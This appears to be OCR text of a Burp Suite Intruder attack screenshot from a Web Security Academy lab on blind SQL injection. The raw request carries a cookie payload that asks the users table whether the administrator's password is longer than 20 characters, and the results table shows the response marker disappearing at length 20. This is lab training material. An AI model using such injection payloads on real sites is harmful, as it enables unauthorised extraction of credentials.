 4. Intruder attack of https://0ab6008204da0f6c806ea3ed00690024.web-security-academy.net - Temporary attack -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Welcome back! Comment
0 200 11297 1
1 1 200 11297 1
2 2 200 11297 1
3 3 200 11297 1
4 4 200 11297 1
5 5 200 11297 1
6 6 200 11297 1
7 7 200 11297 1
8 8 200 11297 1
9 9 200 11297 1
10 10 200 11297 1
11 11 200 11297 1
12 12 200 11297 1
13 13 200 11297 1
14 14 200 11297 1
15 15 200 11297 1
16 16 200 11297 1
17 17 200 11297 1
18 18 200 11297 1
19 19 200 11297 1
20 20 200 11236
21 21 200 11236
22 22 200 11236
23 23 200 11236
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab6008204da0f6c806ea3ed00690024.web-security-academy.net
3 Cookie: TrackingId=dcvH99syCY4O1Jn7' and (select 'a' from users where username='administrator' and
length(password)>20)='a; session=wp4JRJVnq7GmcDuACSaKlf2tzszmRqtH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab6008204da0f6c806ea3ed00690024.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
Search...
0 matches
Finished